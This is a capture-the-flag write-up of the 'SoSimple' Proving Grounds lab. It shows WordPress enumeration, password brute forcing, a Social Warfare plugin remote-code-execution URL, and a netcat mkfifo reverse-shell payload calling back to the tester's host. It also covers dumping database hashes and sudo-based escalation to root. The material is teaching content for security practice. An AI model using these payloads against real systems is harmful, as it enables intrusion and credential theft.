SoSimple
Date: February 2nd 2023
Author: j.info
Link: Proving Grounds on Offensive Security
PG Difficulty Rating: Intermediate

Objectives
- local.txt flag
- proof.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 $ip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: So Simple
Gobuster Scan
gobuster dir -u http://$ip -t 100 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 495]
/wordpress (Status: 200) [Size: 13381]
Website Digging
Visiting the main page:

It looks like we have a WordPress site over at /wordpress:

Running a wpscan to see what we can find:
wpscan --url http://$ip/wordpress/ -v -t 20 -e vt,tt,u,vp,dbe,u,m --plugins-detection aggressive --plugins-version-detection aggressive --api-token TOKEN
[+] WordPress version 5.4.2 identified
[!] Title: Social Warfare <= 3.5.2 - Unauthenticated Remote Code Execution (RCE)
[i] User(s) Identified:
[+] admin
[+] max
I decide to brute force the max user with wpscan and it finds the password fairly quickly:
wpscan --url http://$ip/wordpress/wp-login.php -v --passwords rockyou.txt --usernames max --max-threads 50 --api-token TOKEN
[!] Valid Combinations Found:
| Username: max, Password: <REDACTED>
Before I start digging around with this user I wanted to test out the Social Warfare RCE that wpscan found.
This link explains how to perform the attack.
I create a text file called rce.txt and add the following to it:
<pre>system('cat /etc/passwd')</pre>
I start up a python3 simple HTTP server listener on my system to host the file and then navigate to this link which points the site back to me and the file I created:
http://192.168.56.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.49.56/rce.txt
Sure enough, it returns the contents of /etc/passwd!

System Access
I modify rce.txt to run the which nc command to see if we can use nc for our reverse shell and it comes back saying it’s in /usr/bin/nc.
I modify rce.txt again to use the nc mkfifo reverse shell:
<pre>system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.49.56 4444 >/tmp/f')</pre>
I start the simple HTTP server back up and start a listener to catch the reverse shell and then navigate back to vulnerable link:

We’re in! I quickly fix my shell:

System Enumeration
Alright we know that our users on the system are steven and max, and we have a WordPress password for max that we cracked. Let’s see if password reuse is in play by trying to switch to his user. Darn, no luck.
I head over to /var/www/html/wordpress and see a file called secretkey.txt which contains a base64 encoded string. And, of course, it’s definitely not that easy.

The wp-config.php file has the local database credentials in it:
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wp_user' );
/** MySQL database password */
define( 'DB_PASSWORD', 'password' );
I login to the database and check the wp_users for hashes:
mysql -u wp_user -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 25492
Server version: 10.3.22-MariaDB-1ubuntu1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| wordpress |
+--------------------+
2 rows in set (0.000 sec)
MariaDB [(none)]> use wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [wordpress]> show tables;
+-----------------------+
| Tables_in_wordpress |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.000 sec)
MariaDB [wordpress]> select * from wp_users
+----+------------+------------------------------------+---------------+----------------------+----------+---------------------+---------------------+-------------+----------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+----------------------+----------+---------------------+---------------------+-------------+----------------+
| 1 | admin | $P$BqOIi8a7Jtcidgsi9y9WXw9UIfqD4q1 | admin | admin@sosimple.local | | 2020-07-12 13:50:12 | | 0 | admin |
| 2 | max | $P$BfDfIwyVLEQAVBrDn/ox9qT6uzgwwZ1 | max | max@sosimple.local | | 2020-07-15 16:31:30 | | 0 | Max Verstappen |
+----+------------+------------------------------------+---------------+----------------------+----------+---------------------+---------------------+-------------+----------------+
We have the password for max already so I run the admin hash through crackstation.net and also try to crack it with hashcat, but no luck.
I check our id output and see:
uid=1000(max) gid=1000(max) groups=1000(max),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
Ooooh lxd! We can potentially use that to get our root flag.
I run lxd init to setup the storage pool, but unfortunately it doesn’t look like our kernal supports IPv6, so we’re out of luck on this one.
Error: Failed to create network 'lxdbr0': Network has ipv6.address but kernel IPv6 support is missing
Over in /home/max we find our local.txt flag waiting for us:
wc -c /home/max/local.txt
33 /home/max/local.txt
We also have a file called personal.txt which again contains the same base64 encoded string from earlier that says it’s not that easy.
There’s also a directory called “this” which the author decides to troll us with:



BUT I then check the /home/max/.ssh directory, which contains an actual private key that I use to connect over to the max user:

We can now view the user.txt file in max’s home directory which just says:
This is not the flag you're looking for...
Looking for misconfigured SUID files with find / -perm /4000 2>/dev/null doesn’t give us anything out of the ordinary.
Same goes with getcap -r / 2>/dev/null.
Running a netstat -tunlp shows the only ports open are what we found with nmap.
I look for all files on the system that max owns with find / -user max 2>/dev/null | grep -v '/proc' | grep -v '/sys/fs/' | grep -v '/run' but nothing sticks out. Same for the steven user.
Looking at crontab -l and /etc/crontab doesn’t give us anything to go on.
I try and switch over to the steven user with a couple common passwords, as well as the password we found for max just in case, but that doesn’t end up working.
Looking back in the web directories I find a file called mybackup.txt in /var/www/html. It contians some base32 encoded text:

It ends up being the same password we cracked for max earlier.
I got distracted earlier and didn’t even bother to check sudo -l which shows max can run:
Matching Defaults entries for max on so-simple:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User max may run the following commands on so-simple:
(steven) NOPASSWD: /usr/sbin/service
Looking that up on GTFOBins:

I give it a try and it works:

Root
Checking sudo -l FIRST this time shows us:

When I go see what that script does it doesn’t exist which means this is going to be a really easy one:

Looking in /root shows that our proof.txt flag is waiting for us:
wc -c /root/proof.txt
33 /root/proof.txt
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Using wpscan to enumerate users and crack passwords on the WordPress site
- Exploiting the WordPress Social Warefare plugin that’s vulnerable to an RCE exploit and using it to get our initial foothold on the system
- Finding an unprotected private SSH key and using it to move to another user
- Sudo -l shows we can run the /usr/sbin/service command as another user, and that allows us to move over to that user
- Check sudo -l on the new user shows we can run a .sh script as root, but when looking that script doesn’t exisit on the system which allows us to create it with just /bin/bash inside and escalate to root
Many thanks to:
- Offensive Security for hosting this CTF